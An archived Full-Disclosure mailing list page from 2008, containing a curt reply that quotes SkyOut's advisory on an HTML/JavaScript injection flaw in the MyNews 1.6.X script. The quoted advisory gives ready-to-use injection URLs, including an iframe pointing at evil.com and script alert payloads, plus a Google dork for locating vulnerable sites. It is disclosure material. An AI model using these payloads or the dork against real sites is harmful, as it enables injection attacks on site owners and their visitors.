

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openwall.net/full-disclosure/2008/02/07/1
body_size: 3059
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body { font-size: 16px; }
.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>

<title>full-disclosure - Re: MyNews 1.6.X HTML/JS Injection Vulnerability</title>


</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">



<TABLE bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD width="39%">
<A HREF="https://lists.openwall.net">lists.openwall.net</A>
<TD width="1%" rowspan="3">&nbsp;
<TD width="60%" align="right" rowspan="3">
<A HREF="/">lists</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/announce/">announce</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-users/">owl-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-dev/">owl-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-users/">john-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-dev/">john-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwdqc-users/">passwdqc-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/yescrypt/">yescrypt</A>&nbsp;
<A HREF="https://www.openwall.com/lists/popa3d-users/">popa3d-users</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/oss-security/">oss-security</A>&nbsp;
<A HREF="https://www.openwall.com/lists/kernel-hardening/">kernel-hardening</A>&nbsp;
<A HREF="https://www.openwall.com/lists/musl/">musl</A>&nbsp;
<A HREF="https://www.openwall.com/lists/sabotage/">sabotage</A>&nbsp;
<A HREF="https://www.openwall.com/lists/tlsify/">tlsify</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwords/">passwords</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/crypt-dev/">crypt-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/xvendor/">xvendor</A>&nbsp;
/&nbsp;
<A HREF="/bugtraq/">Bugtraq</A>&nbsp;
<A HREF="/full-disclosure/">Full-Disclosure</A>&nbsp;
<A HREF="/linux-kernel/">linux-kernel</A>&nbsp;
linux-<A HREF="/netdev/">netdev</A>&nbsp;
<A HREF="/linux-ext4/">linux-ext4</A>&nbsp;
<a href="/linux-hardening/">linux-hardening</a>&nbsp;
<a href="/linux-cve-announce/">linux-cve-announce</a>&nbsp;
<a href="/phc-discussions/">PHC</a>&nbsp;
<TR><TD>
<DIV><FONT SIZE="-2"><I>Open Source and information security mailing list archives</I></FONT></DIV>
<TR><TD>&nbsp;
</TABLE>

<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">

<a href="https://hashsuite.openwall.net">
Hash Suite: Windows password security audit tool. GUI, reports in PDF.</a>


</TABLE>
</TABLE>


<a href="../../../2008/02/06/38">[&lt;prev]</a> <a href="2">[next&gt;]</a> <a href="../../../2008/02/06/26">[&lt;thread-prev]</a> <a href="../../../2008/02/08/1">[thread-next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;e9d9d4020802061957j5c903192s323e9c10b7c93c16&#64;mail.gmail.com&gt;
Date: Wed, 6 Feb 2008 21:57:13 -0600
From: reepex &lt;reepex&#64;...il.com&gt;
To: SkyOut &lt;skyout&#64;....net&gt;, full-disclosure&#64;...ts.grok.org.uk
Subject: Re: MyNews 1.6.X HTML/JS Injection Vulnerability

your 'disclosure' is lame and so is your site. Could you please never email
here again

On Feb 6, 2008 1:06 PM, SkyOut &lt;skyout&#64;....net&gt; wrote:

&gt; I know its basic, but I am a supporter of FD and therefore
&gt; planetluc.com has to be
&gt; blamed now! I checked their script MyNews in version 1.6.4 today and
&gt; then some
&gt; other versions, all are vulnerable to HTML and JS injection.
&gt;
&gt; --- ADVISORY ---
&gt;
&gt; ----------------------------
&gt; || WWW.SMASH-THE-STACK.NET ||
&gt; -----------------------------
&gt;
&gt; || ADVISORY: MyNews 1.6.X HTML/JS Injection Vulnerability
&gt;
&gt; _____________________
&gt; || 0x00: ABOUT ME
&gt; || 0x01: DATELINE
&gt; || 0x02: INFORMATION
&gt; || 0x03: EXPLOITATION
&gt; || 0x04: GOOGLE DORK
&gt; || 0x05: RISK LEVEL
&gt; ____________________________________________________________
&gt; ____________________________________________________________
&gt;
&gt; _________________
&gt; || 0x00: ABOUT ME
&gt;
&gt; Author: SkyOut
&gt; Date: February 2008
&gt; Contact: skyout[-at-]smash-the-stack[-dot-]net
&gt; Website: <a href="http://www.smash-the-stack.net/" rel="nofollow">http://www.smash-the-stack.net/</a>
&gt;
&gt; _________________
&gt; || 0x01: DATELINE
&gt;
&gt; 2008-02-06: Bug found
&gt; 2008-02-06: Advisory released
&gt;
&gt; ____________________
&gt; || 0x02: INFORMATION
&gt;
&gt; The MyNews script by planetluc.com in all versions of the 1.6.X tree is
&gt; vulnerable to HTML and JS injection due to no sanitation of the "hash"
&gt; value in combination with the action "admin".
&gt;
&gt; _____________________
&gt; || 0x03: EXPLOITATION
&gt;
&gt; No exploit is needed to test this vulnerability. You just need a working
&gt; web browser.
&gt;
&gt; 1: HTML Injection
&gt;
&gt; To make a HTML injectioni, visit the websites main page. The name
&gt; might differ
&gt; from the original name "mynews.inc.php", mostly its called
&gt; "index.php". Now
&gt; construct a malformed URL as follows:
&gt;
&gt; <a href="http://www.example.com/index.php?hash=" rel="nofollow">http://www.example.com/index.php?hash=</a>"&gt;&lt;iframe src=http://
&gt; www.evil.com/ height=500px width=500px&gt;&lt;/iframe&gt;&lt;!--&amp;do=admin
&gt;
&gt; Of course you can manipulate the values of "height" and "width" like you
&gt; want to. Do it the way it best fits to your needs!
&gt;
&gt; 2: JavaScript Injection
&gt;
&gt; JS injection is similar to HTML injection, just that you put a JS code
&gt; in the "hash" parameter. Let me show you two examples:
&gt;
&gt; <a href="http://www.example.com/index.php?hash=" rel="nofollow">http://www.example.com/index.php?hash=</a>"&gt;&lt;script&gt;alert(1337);&lt;/
&gt; script&gt;&lt;!--&amp;do=admin
&gt;
&gt; or
&gt;
&gt; <a href="http://www.example.com/index.php?hash=" rel="nofollow">http://www.example.com/index.php?hash=</a>"&gt;&lt;script&gt;alert("XSS");&lt;/
&gt; script&gt;&lt;!--&amp;do=admin
&gt;
&gt; Sometimes using strings doesn't work, so test it first!
&gt;
&gt; ____________________
&gt; || 0x04: GOOGLE DORK
&gt;
&gt; intext:"powered by MyNews 1.6.*"
&gt;
&gt; ___________________
&gt; || 0x05: RISK LEVEL
&gt;
&gt; - LOW - (1/3) -
&gt;
&gt; &lt;!&gt; Happy Hacking &lt;!&gt;
&gt;
&gt; ____________________________________________________________
&gt; ____________________________________________________________
&gt;
&gt; THE END
&gt;
&gt; --- ADVISORY ---
&gt;
&gt; Sincerely,
&gt; SkyOut
&gt;
&gt; _______________________________________________
&gt; Full-Disclosure - We believe in it.
&gt; Charter: <a href="http://lists.grok.org.uk/full-disclosure-charter.html" rel="nofollow">http://lists.grok.org.uk/full-disclosure-charter.html</a>
&gt; Hosted and sponsored by Secunia - <a href="http://secunia.com/" rel="nofollow">http://secunia.com/</a>
&gt;

<span style="font-family: times;"><strong>Content of type "</strong>text/html<strong>" skipped</strong></span>

_______________________________________________
Full-Disclosure - We believe in it.
Charter: <a href="http://lists.grok.org.uk/full-disclosure-charter.html" rel="nofollow">http://lists.grok.org.uk/full-disclosure-charter.html</a>
Hosted and sponsored by Secunia - <a href="http://secunia.com/" rel="nofollow">http://secunia.com/</a>
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>

<a href="https://www.openwall.com/Owl/" title="Powered by Openwall GNU/*/Linux - security-enhanced &quot;Linux distribution&quot;"><img src="/images/Owl-80x15-4.png" width="80" height="15" border="0" alt="Powered by Openwall GNU/*/Linux"></a>
<a href="https://openvz.org" title="Powered by OpenVZ - OS virtualization solution for Linux"><img src="/images/OpenVZ-80x15-cd.png" width="80" height="15" border="0" alt="Powered by OpenVZ"></a>




</body>
</html>
